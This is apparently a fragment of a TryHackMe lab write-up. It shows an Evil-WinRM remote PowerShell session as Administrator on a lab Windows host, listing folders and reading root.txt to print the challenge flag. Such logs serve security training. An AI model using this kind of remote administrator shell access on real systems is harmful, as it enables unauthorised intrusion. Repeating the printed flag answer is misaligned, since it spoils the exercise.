 *Evil-WinRM* PS C:\Users\Administrator> dir
Info: Establishing connection to remote endpoint
    Directory: C:\Users\Administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         4/4/2020  11:19 AM                3D Objects
d-r---         4/4/2020  11:19 AM                Contacts
d-r---         4/4/2020  11:39 AM                Desktop
d-r---         4/4/2020  12:09 PM                Documents
d-r---         4/4/2020  11:19 AM                Downloads
d-r---         4/4/2020  11:19 AM                Favorites
d-r---         4/4/2020  11:19 AM                Links
d-r---         4/4/2020  11:19 AM                Music
d-r---         4/4/2020  11:19 AM                Pictures
d-r---         4/4/2020  11:19 AM                Saved Games
d-r---         4/4/2020  11:19 AM                Searches
d-r---         4/4/2020  11:19 AM                Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         4/4/2020  11:39 AM             32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> more root.txt
TryHackMe{4ctiveD1rectoryM4st3r}